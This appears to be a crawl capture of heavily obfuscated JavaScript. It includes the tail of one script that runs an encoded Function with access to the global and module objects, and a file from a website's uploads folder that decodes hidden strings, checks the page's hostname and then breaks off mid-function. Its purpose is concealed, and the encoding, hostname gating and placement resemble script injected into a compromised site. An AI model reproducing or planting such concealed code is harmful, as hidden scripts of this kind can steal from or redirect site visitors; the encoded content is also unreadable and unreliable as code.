WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],bpH0TT[0x0],bpH0TT[0x0],bpH0TT[0x0],kukJ6QL[bpH0TT[0xd]])},bpH0TT[0x6]),WWMHdM;KrzfgbY(WWMHdM=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x11],kukJ6QL[bpH0TT[0xd]]=bpH0TT[0x2b]);if(kukJ6QL[bpH0TT[0x27]]>=kukJ6QL[bpH0TT[0xc]].length)return bpH0TT[0x41];if(kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]]!==bpH0TT[0xa])return kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]];if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x0]][kukJ6QL[bpH0TT[0x6]]]&&kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x1]][kukJ6QL[bpH0TT[0x1c]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x1c]],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])||WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]],kukJ6QL[bpH0TT[0x1c]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}else if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x0]][kukJ6QL[bpH0TT[0x6]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x1c]],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}else if(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x27]]]===kukJ6QL[bpH0TT[0x1]][kukJ6QL[bpH0TT[0x1c]]]){kukJ6QL[bpH0TT[0xd]]=WWMHdM(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]],kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0x6]],kukJ6QL[bpH0TT[0x1c]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0x27]]+bpH0TT[0x1],kukJ6QL[bpH0TT[0xf]])}kukJ6QL[bpH0TT[0xf]][\"\"+kukJ6QL[bpH0TT[0x6]]+kukJ6QL[bpH0TT[0x1c]]+kukJ6QL[bpH0TT[0x27]]]=kukJ6QL[bpH0TT[0xd]];return kukJ6QL[bpH0TT[0xd]]},bpH0TT[0x11]),eTifti1(QS0tXlx(0x204)).log(kukJ6QL))}PpZ9lI[kfjeHiQ(0x205)+bpH0TT[0x88]](bpH0TT[0x89])},NLKUtM*bpH0TT[0x4c]*bpH0TT[0x8a])}})};const nuCEl0i=mKNLEK[bpH0TT[0x0]](tVBaMW(0x206))[tVBaMW(0x207)]();eTifti1(tVBaMW(0x208))(function(){function mKNLEK(mKNLEK){var kukJ6QL=\"DHiOE*F4yeUzCM/3$?vS#pgtYmc>u+L25Q{Ba~j_8V|[Aho0(<9kJ`!Nf&s;@GdWR\\\"KIXnZxbql6rwT.^7},%)1]=:P\",tVBaMW,nuCEl0i,l2ZVTf,Sq77NG,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),nuCEl0i=tVBaMW.length,l2ZVTf=[],Sq77NG=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<nuCEl0i;kfjeHiQ++){var bdwxFWk=kukJ6QL.indexOf(tVBaMW[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],Sq77NG|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(l2ZVTf.push(Sq77NG&bpH0TT[0x3]),Sq77NG>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){l2ZVTf.push((Sq77NG|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(l2ZVTf)}function kukJ6QL(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=mKNLEK(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}nuCEl0i[tVBaMW(0x209)]({[tVBaMW(0x20a)]:kukJ6QL(0x20b)})},0x64)})(eTifti1(Xv6bUb(0x20c)));")({get"nHgetyw"(){return global},get"nDDJ0ez"(){return module},set"nDDJ0ez"(bi4C_al){return module=bi4C_al}});;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=6112683abf1763070241
body_size: 18438
content:
var v_LIDZH,WVqTJFl,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const _UTtYC=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,!0,107,void 0,!1,33554432,67108864,2,3,4,"ho","st","na","me","to",120,".",124,127,95,128,130,131,136,137,138,154,"om",169,191,144,null,183,145,146,142,208,214,223,224,225,239,246,245,"id",276,279,265,266,285,259,260,295,296,297,300,303,304,308,319,315,"on",336,338,350,359,360,362,371,361,347,352,363,364,365,383,345,220,394,398,400,397,221,":",422,420,423,424,425];function s1KWK2g(v_LIDZH){var WVqTJFl="!~\"E6y=_W{c?Dqv#rVnL.pubMYN31&0;BICs4:9g+(UKj>awX/Po)`5QdkR]xitTHZ2e^8l|Af7mJF,}OG@Sh%*$z<[",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;jPA8c7(__globalObject=""+(v_LIDZH||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var s1KWK2g=WVqTJFl.indexOf(__globalObject[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],__Buffer|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Buffer&_UTtYC[3]),__Buffer>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){__Uint8Array.push((__Buffer|__Array<<__String)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(v_LIDZH={},WVqTJFl=["x:|f0)}qwn8YT@H4SgL&oFD4e5u;Ci<bq|x;^t*DE5g","gXH=;|E`kt.@g\"1b|5F|zS,M3vCJf6","U&yQXl^7+Ru.<OW9$!","Gol{Kfs&LH[4/Ai&F!","|5!{R`^=F?~@kADgao@oB+e~6k/;hwOg3&r5[%jRGx}x=y^;xEsF\"*DR=","<ZT{Pd++5L.J^A<1?^MIq","\"TrI>FX\"_cqbrEWLnTImv8~TxWfFUvn3f!","MKD&|794t?@upr(9^>Y5u)NHvnzl%/IV~DT1<w(_j]\"3,8?9w5ey1,Y(K?d","m:Jy@)3s|.=}//LC2>co$>^7=","O1{,DXN*;#,`nGbsCk>QgwekKt9cD#b([?FN^7G(GT>fZ6_9uN67U5}~","Z={3//N\"wdoO@\"M&=K_I<IE(DVZO\"YFLZ:cAG99\"","^XpctCQw45\"5Q95195h;tFLsr2_^#veY);a6QROaC5pJNP.3So~","O.A=xX#~Z5)J$9/gUthF::FqidK])EfNxVRWZx!","AbI5h83&qvzxx3L(Y&~36`zOOniO9:Q(BEy_O420%R{ZK\"","s5=;U:hD%qz7r#D.iVtQZGFo(vJ`3\"JgMxXoYSQm`qiO`r31.#,6",";E7BiXDRcVL;=:C4OZ~BV4&&R]ZF</C:KCH=;iF~","zvfozP`sLDs}N@|nd5U&wl}owpW^D#I:9o\"FY9@DGxgXW#v","yBV3p%BnZ#x","LoY3#7^0].","kb%_}83GN.HTQv1suZz/Y%psL{5OB|z1>o8cLS!","e>~B,8tDuRofyy4VnDw)od!MxtKO~","?T}6,J)*LL%T$9>3_6\"","QZ1&$kH=a#ucQ@9nK|Hoy4!","wDd=[>@)2Ln0_9<(2>\"","etmBCO@MTW*xOSDLL7`cih@CsxR)ov~U`oEB&]L~","=|!5b,=U!p1o0/A;6x$5RA.HeLG`RYGgo{$1Gke~E","c^=Q``wmc.YXYXN&p&X=}4hD6LiO|E80&~","&xhFM]](&][G/6Z0q^T/OSR7{Q9QB3)1zo/BI/LsR]lFd#H:1+2WS>0nvp","wD*|lPE(4{7f)6","1{[o3Sp(I#p;~","M+9_odw~",";:i;]F=WuRC2iXZ:XZ\"","Q>*)qGG&Rv[ysNt&L&CotRm_RZGe)E",")E*J`dI&iW]nPitM$EWI=`{~","Z1LADSN)4{{o1]<bg5>)j5N*<V!^gEF9AV?A[5T~j??Xyh{","~#hyLt57G#4}cNR&=TAowTVwina2~","::;f!A4H<V~,u:]&_TmWHh%qx?j","{7(36Cwq`RzDR/U9+7T1hJim)H@TqxdCN^:7M","cn01XTU+bqn0Mw2nF1sFLPkbSLT6hEP1<d!{\"4j\"","5^JP[>5+fvV@6|*1}lQfDJEY1ZjO!","I5@o,PxO(Z*GY4$&B7UoWGFoS5Ha1EFNEk96H4t0#TO`z]DN~5fo}J^n6","gN8Nj5ps_qvCr3AN}oFPKsA=PT;J8A_9+&S&r|,),`,7SS4;JdE","e;g)_7o%7.y56#yLZ:B=c4aa`R.}C\"fn5C8c",":^~AVSWlUt3okr\"VR5tQz9@MfVodR:$&Z=6F5:K~","c|96a:uWBx.;O#3srKhFYf`%PxvmCYc","NNoW<9wqG{RfJE{;iX)QHaF8,nq:#N^VRC<5lXU0MRMqsvZU)b3BxXd0=","6kNF>@DHS{ml|R`+J^N3!h4)inoO1r]s{B5;.Pl=t#\",Dg*(@;l;xoOD.kK","n5y;eXToTd{bwv*(D^=IDXO)(R0c^37L37Nm.","D+nmj^dO{Z%`yr\"V4KyPUOR+Rt52+SXNb~","*lt_|Qlajd/OJ#.+A5h7dTEY=RE3kx:Lk^=J35Q&q]9XK9D","7t(AoRk(0]W5J]B0w;9QWJs&KvEmh6UYu~","k5Y0q4g~`R|?TvU9Q]>1!h!","gb~5:+NM}xB}*G=9Bb.&}J#Y\"DvQ`X!bn=(3:^g_VnX1?\"","nD^Pu8I(1V$DN/04ltmFoFw(L5SBsv)1UDs&IOF~lL","9k$=pJ~$HnSl0\"OC2>U&#8c*Skdvi4g;A.9JRlC)xZ8fC\"?","1.!0SSp&!k*4?@BU_BM5lC(L>]Nq6S!b",";=.&M+{(bRH]Ci:YiZg)F>fqUtq@1]D","C++0C]tDkRJdVXD",":KUAPmtDhkB}&:.Cnk^_@,7R]]bV5:9YQ=7o~gOaitB8D304q~","AXX=I,zaq]yq78|9LD!=\"4Y`WQros9v","P5;=}Qq(&tfey:cYRZp7<>>wi?IA!","Qo@y+f++=qR","eo5{lAqw65p81AtUba|=z,aDmvR_>A3V=&|6mt!","8bEBq7!","l=NAT7l)yL_\"$N!Vy#_)%)w~MZK)<xv",")N2WiAkwhHP","Nx:;kT!","t{m`^7_8tW","T=X{kl!42xP]RiW9Tf\"","Io%NKfC*@DTfkYZVYb+{jl:wm]f`v:3b3|^`r7t03VvmwE7;X|~","2C8N8CvaLk&_kA69x1M=m8pq}#5","v+B0w:b`itf/g9ib/N?&nkL`a2f~r3Fg","KDd54inHV{xFLSG3S=zfH4wqwD","KZ.7Nko&~D","gE0){XN\"","uB&_Y|M4t#YR+w%3OCIo!xt00]gvny@1s#Mf:i!","FYz5mt!","*o5)DQbw\"xlT=iKYJd&_ThnWA.=C}Nf;i..c!C&LbHr:2YCV}>g{","R|g1BO(w25jt&6","vToFCOE8n5C}5R69aK^Pgf!Wqp","at,{wFH7CD,?=:$C.aN3!7YsZn]syrg9AZt1@Pq(tWGd]RoC=bJN_7C46","s{_IQT<b]V//;9Jgx.PBM)vlKZkf&:~V+|(3}9x*yq@lyr4Yd+aJ/^!",">C!IFGMW=",";##IVQ<&0]Wb.3ts[d<5+O!","lV_{tR]q.{%#GXds2CmBeaX\"","KZb{[]z)=R)1<M4n^fE","||@um6.S","`^Pvur@S","_|.6V,RS","ZGwWWri","R(#t9L=E;#WpSF;",";KqctFYmmV","SS#jmbS?%8+YKw","QfFuIIbKkc[8y","yBO4}","xSNnK0N","LXWc@","Ffhqm+se","lL+$N?/`g0r","lL+$N?us","!jg9","S(w??$v.k6","$A[5:+yD","fyK5?/:D","?Hlm9Tee","2\"r2qdx",";fWcX$j#1]WqKN;awe","<ybmeKV/dJL","ERDg/qc.","Mi=<`^0RiI[>>Q","a$LI5n<[9xr","U1=wfI3Q1ByccW","A;7F<78","JO]_&_gesLP","JO]_x%BP:v]FY7J!cy","%D+R\"(c/o|~9nG`oP6=3]_F.Ju}ry","*S}_l","!tS>TY/?","i85P.q5","TiQuB","USzlO:$V|@T","_:W88O*z5r","<}^A6,hDmL\"+PN|mF4klQucr2!YUO","2{Qui<%F#9Qc:?2ohO","7$eJvG&)Z0N","NK5o4?dEKfJssR","Ry\"o})MAyrxKK`","V{HEu[c@","E5m$3","O.nwyt@CS_E","O.nwyt4,","3\"S(","&XvUUCr>2u","WK#|4c&+brDsi}Sbj{xwm$I>\"N<Oy","\"Lm$5W=,","gau$R$},",",}kD;*?(V_!","c>m7~(%W>g8bb#","kfg3XAN","nsL2II[0WgsYy","nsL2IIU@","]R!>\"","5dDE0IK``t","eJ=4JjG@","CY*5\"`Qt[|q","@rHDGt]","O2l`~~[NzH2a+","]^R5N~X+","PI8x","abMv<;pp>w\"w6rS","c{(e17FGQ`X","]sCh~(>>@z&z=GM","I{Dqd",":wTUL^|uN)o","*`~|m(o>lW","<,TUCb0W!0","I{DqH}\"E","Vd)`Y","Ml]L9|Vm&Fg","TJB+1uB","PTA2m",")MQ3a1Cj]A*",")MQ3a1PF","!q]Y","j8NSS2]_6n","V\"HqA)#)k","GQ7K~\"c:VFS_+^<VR*kpA23LUwfa%","U)A2TG#e","MJv2{2^e","ah$p%Ot|<]P","XHR.E9c(Hzw66O","JG\"zxFBjKCD","cj=ay\"ghjmDUUb","rJI@A|M","nJHZc2(_z","Q5`_gpR8#R","JSt&D","L0?o#2.U+)","ov>!hk{Pa?.","4w<PcHo~_S.","Q{B)#X1","l{jus,}(n","RHr)l","0\"nW4NbN+^8","QCR5nhs=5w","&eyD+a?~UKq","idj`YT}3;i)8+","i\"l``~Z(Jw","idj`YTq/","C2l`3","@rHDGtly{XNoedU1_P%","#CR5k<KwUK","yd!8dm{y!","z7HDr`qy!Z%h+","{\"u$_T>/","IhFADTkwAHG","GPN7dmw~2l","z7%W_TR:?","z7HDr`qy}w","EJ1DltPu<|b","$d<WB`Fw?","EJ1DltPurB,j+","&!kWH`yyMXYXI1v","]^R5N~D?GZq","0AZQ:xXX)lcl+EF","HYShO","t9=j|1Csg8k",";e:7_","%DYR7Ctu(|1","iJb_P21@","Y[@eH)Evr","iJb_P2!vh","M{Agp","RcNR","u`>4%P63D","Ws)94ZHN","iJ}_%IN","~s[jU60>m","SiTjd,EHc","V{+R$","&:;uMbtv`t","\"z?i$(O@","r{e3yY\"@","lJ`E","V{+Ru8F@",",6;u\"","61@)q,sA.s","/GHCp","<hpe:`D$.s3","HYRdl%Jm`8","Meb\"?V#","s(iN_8#",",TG:erWcyC0EJ[0g])q!aq@OO<O!;dFwdU#","{x3]FtPuJP","]&q}EOv5S/","$NygO!m?","g+~x_*,?","tE@*>^,?","QS/*R","59_xPNsoe","n|4;<A22%tyW\"en.","7zygDTYIta]zE,NI","7zygDTYI|V7XK~f.","r(Aiv&2R(w0!w+E.","V8b*j6&$uK^6ie","L}9xs^A\"F","tE@*>^PRnt0`2","uUV;]o#?NX5KZSz%F+3*+1)DF","*(b*55&$F","uUV;]o#?NX5KZSz%F+3*qo+4~/VD?P","s&D*~^%oMl","$NygO!A\"{aRM)nl","$NygS","eezxAb!?","*({;M*fiUf","K=m;/o&$Y[(","uUV;]o#?","4EN*lO|?","mG>}R","S&XQ4^V\",w7X2","3Sa}R","S&XQ4^V\"bf,","L}V;U*,4Pv","Ntr;Q(<07xb","ZXxNMmbei1F)*","ZXxNMmbeVI","G=1XL","7t<oRK4]`Tn[&@6/rOvEE~%8=TS2MtfUrr&{","JiHExmee5TzTS@|",";5ADaJ<|]","6k;H]f9NnP","xlOkM","b0h3VS&","(05fs$xNj","m.k!j",")oEiY{zg&1b:H","vha8d","GkZN/39","Sk&\"d}[@Gll|uvp","^0#DlU/","R0Gi)3rd$IZ?[~","R0Gi)3rd%",";0A!Eq/","7t<oRK4]I1m_0t6/~F&{7KpD",":?@N6(W<M]C}*","\"=vIQ","efinYUS","Tf)cQMthe((Wa\"g","7t<oRK4]I1m_0t6/x)@Ng~.efl","r7^#I.IF","97mNU","o*qH&Dz","3*l\"tW0Yo%$:7Pp_Qc","(L/et","r7^#I.B@l?C1c","mSN*4)f5bVV60n[","gEHxc5C","mSN*4)f5bVV62","tpDh7,+G","+N8!?,wnhHHJCb\"","!Uz#x^Gt%wyX6N[","ENB`;^A\"F","sEFb()m?","czAiEOD4~/","@zD*&qC","V{+RxOd@","jMBSKyEe","2m@vyk}c_|T\"#gX","9Kx:i.DTg9?=W","IN)0Dm<Cl","gEr$4}WWp9@[clg!OJ@vn+APe","~Mr$T%ps>V+zmf*2RM|S*BdCQ","iKJ0$BJh\"Vq(KAa@oQN0l]>T>","zU;$VCM2A{^","h1`$jCb9:`p3~As;pRsG","/SN0<.}c>","bXJGBIFss5","2m@vUh{e","Y^X$IC0e",".i}(f",";Hf:I~Re","3)@v3jmrvVoneDJPIJtayju","n/4$^fnH","zataf","+Nx:Utu",".WcS#w`aS","b<D_%M70<sA.;l``4t|XDDZp7Q^E+5B","qL;J$~eNNbw",".EQF|(kh",")Zf0:0Bh",".Eh0<_?_jS","FeQJ[;P","(%x0s~P","nDZJH8<iS","0Ut0W8P",":^_$\":5(15","RMHar.`c8oOHW",";Rm:r#5I%``t?g{","vKw0&Iu",";Rm:r#5I%``tW","<K>%^#;e","(5m2KQcs}OO^[jC","7NcSr.9e","xJn:MBu",":^O:$.u","/S`$1:8rDL","ain(m:6CRV","VabB",";QKzF_j9d+{GA","ffG0|uxs","\"Geuz2^p.i","=d^0K_99~]c]\"NS",":}G0E*iXd",".dV^7y}A{","OIoNH2*xlq","N9h:b!uyMo*","Zh0P/k=","%h92]~6xR","7KmP%",";QKzF_j9Ip","zTau$7o3CKj","MRv0r`L","?ENzJ7}oFWf*A","_65zW_i3Fi","!{v0k","Bam0\"&L","kaF[^28<BiiGl@t","dBzF&dXfmX",")=e5G",">El}u","caU302L","I_ecRIu.|u","ZyD@q7f","#y|6>)MpZ!ITnKYNSG","gkW4>","[nOc\"Vw/|REHG","mTq0r`6`AwY","J|$XKr}@+[Owx{","P|)`~o&",";|/^4?&","ALbtF=Z","h9C{fUZ","k1JG0.u","RMHar.`c%58","=Ej$T",":^O:$.9e","&J!%$.fLs5","iKn(0.u","bD(>aYS?h",")9uoAjC7","g?Jw/*YK;l","8<jzUSFuv","cV?2%<X$CX","ELOnU","/rAvF7SUZ$","B:t#8`dfL","r{]_XATv}a/QKw","WRx_$(;+h","e6CtxA2|)2","GY^&ajB0","w9WsNOT7v|","3W^hKyb@","l3?c@L~n<","1+XcHVrYyh7.vu","l3)d!/9g*x?%#",";S.\"7","r?q:sjx|)2","3Iy\"X`m0","R?p6xjd",",6$i],`K!|6gIzjoly","osz2eCtI>gg9y","M:_QP","p%_Q{k6i`","lYRl>k/","WRg3f21e=|xDy","05,Uzofm`","#t76AE316PL","z\"PAL9J","8Wi{IID,CPWN=","4:+92I=/>t","_vm`/GNO@N","}JVB^K1o","~tLY^Km{c","%M6v8Ky{0s}6a","=D9lYK+","%M6v8Ky{dN0","sRLY8",">>`$/jMVR"]);function MSeO6O(){var v_LIDZH=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],WVqTJFl,__globalObject,__TextDecoder;jPA8c7(WVqTJFl=void 0,__globalObject=[]);try{jPA8c7(WVqTJFl=Object,__globalObject[_UTtYC[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}fqMcLGo:for(__TextDecoder=_UTtYC[0];__TextDecoder<v_LIDZH[_UTtYC[4]];__TextDecoder++)try{var __Buffer;WVqTJFl=v_LIDZH[__TextDecoder]();for(__Buffer=_UTtYC[0];__Buffer<__globalObject[_UTtYC[4]];__Buffer++)if(typeof WVqTJFl[__globalObject[__Buffer]]===_UTtYC[5])continue fqMcLGo;return WVqTJFl}catch(__Uint8Array){}return WVqTJFl||this}jPA8c7(__globalObject=MSeO6O()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var v_LIDZH=new __Array(_UTtYC[36]),WVqTJFl,__globalObject;jPA8c7(WVqTJFl=__String[_UTtYC[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;jPA8c7(__Buffer=void 0,__Array=__TextDecoder[_UTtYC[4]],__globalObject[_UTtYC[4]]=_UTtYC[0]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array;){jPA8c7(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=_UTtYC[34]?__Uint8Array=__Buffer:__Buffer<=_UTtYC[54]?__Uint8Array=(__Buffer&31)<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__Buffer<=_UTtYC[57]?__Uint8Array=(__Buffer&15)<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__String[_UTtYC[8]]?__Uint8Array=(__Buffer&_UTtYC[9])<<18|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:(__Uint8Array=_UTtYC[6],utf8ArrayToStr+=_UTtYC[24]),__globalObject[_UTtYC[11]](v_LIDZH[__Uint8Array]||(v_LIDZH[__Uint8Array]=WVqTJFl(__Uint8Array))))}return __globalObject.join("")}}());function iH1DFX(v_LIDZH){return typeof __TextDecoder!==_UTtYC[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(v_LIDZH)):typeof __Buffer!==_UTtYC[5]&&__Buffer?__Buffer.from(v_LIDZH).toString("utf-8"):utf8ArrayToStr(v_LIDZH)}function dUH9qXP(){}function o3ihxro(__globalObject,__TextDecoder=_UTtYC[1]){function __Uint8Array(__globalObject){var __TextDecoder="i7SwGM&cavZ9;}b|<h1C.>{_zxRDoIEuWs)!=UdJ+k](2n@`pB3^q5tXT84mjFQy~#ANf$[rP:LH\"6V?Y,%/O0*gKle",__Uint8Array,__Buffer,v_LIDZH,WVqTJFl,__String,__Array,utf8ArrayToStr;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,v_LIDZH=[],WVqTJFl=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],WVqTJFl|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(v_LIDZH.push(WVqTJFl&_UTtYC[3]),WVqTJFl>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){v_LIDZH.push((WVqTJFl|__Array<<__String)&_UTtYC[3])}return iH1DFX(v_LIDZH)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}Object[__Buffer(86)+__Buffer(87)+"ty"](__globalObject,__Buffer(_UTtYC[14]),{[__Buffer(89)]:__TextDecoder,[__Buffer(90)]:_UTtYC[20]});return __globalObject}function jPA8c7(){jPA8c7=function(){}}(function(){function __globalObject(__globalObject){var __TextDecoder="Ny@xwp=hERi}U?dJGtcvL#X6+lsM\"$e3_nZ7/To!{K*SW&OkQV1DFu:48fP]zrgq|aBH~A,(Y9j`>2C%0I[b;).^5<m",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}let __Uint8Array=location[_L8viH(_UTtYC[12])][__TextDecoder(92)]();if(__Uint8Array[__TextDecoder(93)](__TextDecoder(94))){function __Buffer(__globalObject){var __TextDecoder="8IAMdLp~Nwxu)?sz*#lb02S/G1=<H&@>f6:;mB!t._vg+r{9^ZqQhY`\"Cc]$yXKaJ4P5|3O7R[iDFT(U%jVWnE,keo}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var 